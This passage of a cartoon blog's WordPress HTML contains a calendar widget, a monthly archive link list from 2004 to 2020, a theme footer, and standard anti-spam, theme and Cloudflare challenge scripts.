		<td>20</td><td><a href="https://blog.andertoons.com/2012/02/21" aria-label="Posts published on February 21, 2012">21</a></td><td>22</td><td>23</td><td>24</td><td><a href="https://blog.andertoons.com/2012/02/25" aria-label="Posts published on February 25, 2012">25</a></td><td>26</td>
	</tr>
	<tr>
		<td><a href="https://blog.andertoons.com/2012/02/27" aria-label="Posts published on February 27, 2012">27</a></td><td>28</td><td>29</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.andertoons.com/2012/01">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.andertoons.com/2012/03">Mar &raquo;</a></span>
	</nav></div></aside><aside id="text-791764602" class="widget widget_text"><h2 class="widget-title">More to Explore</h2>			<div class="textwidget"><li><a href="/cartoon-blog/andertoons-best-of-blog">Best of Blog</a</li>
</div>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="footer-widgets clear">

				
				
				
					<div class="widget-area">

						<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.andertoons.com/2020/01'>January 2020</a></li>
	<li><a href='https://blog.andertoons.com/2019/11'>November 2019</a></li>
	<li><a href='https://blog.andertoons.com/2019/01'>January 2019</a></li>
	<li><a href='https://blog.andertoons.com/2018/10'>October 2018</a></li>
	<li><a href='https://blog.andertoons.com/2018/09'>September 2018</a></li>
	<li><a href='https://blog.andertoons.com/2018/07'>July 2018</a></li>
	<li><a href='https://blog.andertoons.com/2017/12'>December 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/11'>November 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/10'>October 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/09'>September 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/08'>August 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/07'>July 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/06'>June 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/05'>May 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/04'>April 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/03'>March 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/02'>February 2017</a></li>
	<li><a href='https://blog.andertoons.com/2017/01'>January 2017</a></li>
	<li><a href='https://blog.andertoons.com/2016/12'>December 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/11'>November 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/10'>October 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/09'>September 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/08'>August 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/07'>July 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/06'>June 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/05'>May 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/04'>April 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/03'>March 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/02'>February 2016</a></li>
	<li><a href='https://blog.andertoons.com/2016/01'>January 2016</a></li>
	<li><a href='https://blog.andertoons.com/2015/12'>December 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/11'>November 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/10'>October 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/09'>September 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/08'>August 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/07'>July 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/06'>June 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/05'>May 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/04'>April 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/03'>March 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/02'>February 2015</a></li>
	<li><a href='https://blog.andertoons.com/2015/01'>January 2015</a></li>
	<li><a href='https://blog.andertoons.com/2014/12'>December 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/11'>November 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/10'>October 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/09'>September 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/08'>August 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/07'>July 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/06'>June 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/05'>May 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/04'>April 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/03'>March 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/02'>February 2014</a></li>
	<li><a href='https://blog.andertoons.com/2014/01'>January 2014</a></li>
	<li><a href='https://blog.andertoons.com/2013/12'>December 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/11'>November 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/10'>October 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/09'>September 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/08'>August 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/07'>July 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/06'>June 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/05'>May 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/04'>April 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/03'>March 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/02'>February 2013</a></li>
	<li><a href='https://blog.andertoons.com/2013/01'>January 2013</a></li>
	<li><a href='https://blog.andertoons.com/2012/12'>December 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/11'>November 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/10'>October 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/09'>September 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/08'>August 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/07'>July 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/06'>June 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/05'>May 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/04'>April 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/03'>March 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/02'>February 2012</a></li>
	<li><a href='https://blog.andertoons.com/2012/01'>January 2012</a></li>
	<li><a href='https://blog.andertoons.com/2011/12'>December 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/11'>November 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/10'>October 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/09'>September 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/08'>August 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/07'>July 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/06'>June 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/05'>May 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/04'>April 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/03'>March 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/02'>February 2011</a></li>
	<li><a href='https://blog.andertoons.com/2011/01'>January 2011</a></li>
	<li><a href='https://blog.andertoons.com/2010/12'>December 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/11'>November 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/10'>October 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/09'>September 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/08'>August 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/07'>July 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/06'>June 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/05'>May 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/04'>April 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/03'>March 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/02'>February 2010</a></li>
	<li><a href='https://blog.andertoons.com/2010/01'>January 2010</a></li>
	<li><a href='https://blog.andertoons.com/2009/12'>December 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/11'>November 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/10'>October 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/09'>September 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/08'>August 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/07'>July 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/06'>June 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/05'>May 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/04'>April 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/03'>March 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/02'>February 2009</a></li>
	<li><a href='https://blog.andertoons.com/2009/01'>January 2009</a></li>
	<li><a href='https://blog.andertoons.com/2008/12'>December 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/11'>November 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/10'>October 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/09'>September 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/08'>August 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/07'>July 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/06'>June 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/05'>May 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/04'>April 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/03'>March 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/02'>February 2008</a></li>
	<li><a href='https://blog.andertoons.com/2008/01'>January 2008</a></li>
	<li><a href='https://blog.andertoons.com/2007/12'>December 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/11'>November 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/10'>October 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/09'>September 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/08'>August 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/07'>July 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/06'>June 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/05'>May 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/04'>April 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/03'>March 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/02'>February 2007</a></li>
	<li><a href='https://blog.andertoons.com/2007/01'>January 2007</a></li>
	<li><a href='https://blog.andertoons.com/2006/12'>December 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/11'>November 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/10'>October 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/09'>September 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/08'>August 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/07'>July 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/06'>June 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/05'>May 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/04'>April 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/03'>March 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/02'>February 2006</a></li>
	<li><a href='https://blog.andertoons.com/2006/01'>January 2006</a></li>
	<li><a href='https://blog.andertoons.com/2005/12'>December 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/11'>November 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/10'>October 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/09'>September 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/08'>August 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/07'>July 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/06'>June 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/05'>May 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/04'>April 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/03'>March 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/02'>February 2005</a></li>
	<li><a href='https://blog.andertoons.com/2005/01'>January 2005</a></li>
	<li><a href='https://blog.andertoons.com/2004/12'>December 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/11'>November 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/10'>October 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/09'>September 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/08'>August 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/07'>July 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/06'>June 2004</a></li>
	<li><a href='https://blog.andertoons.com/2004/05'>May 2004</a></li>
			</ul>

			</aside>
					</div><!-- .widget-area -->

				
			</div><!-- .footer-widgets -->

		
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Libre 2 by <a href="http://wordpress.com/themes/" rel="designer">Automattic</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript" id="libre-2-script-js-extra">
/* <![CDATA[ */
var libreadminbar = [""];
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/libre.js?ver=20150623" id="libre-2-script-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/navigation.js?ver=20120206" id="libre-2-navigation-js"></script>
<script type="text/javascript" src="https://blog.andertoons.com/wp-content/themes/Archive/js/skip-link-focus-fix.js?ver=20130115" id="libre-2-skip-link-focus-fix-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c48f0ab7f28c125',t:'MTc2OTUyNDE0NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
